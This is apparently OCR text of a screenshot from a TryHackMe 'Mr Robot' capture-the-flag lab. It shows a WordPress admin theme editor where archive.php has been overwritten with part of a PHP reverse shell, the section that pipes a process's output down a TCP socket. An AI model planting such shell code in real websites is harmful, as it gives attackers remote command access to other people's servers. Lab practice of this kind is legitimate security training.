 Activities
Firefox Web Browser
qua jun 29 20:33
TryHackMe | Mr Robot CT
Edit Themes ‹ user's Blog! —
10.10.198.147/wp-admin/theme-editor.php?file=archive.php&theme=twentyfifteen&scrollto=2912
11
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: Archives (archive.php)
Select theme to edit:
Twenty Fifteen
Select
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)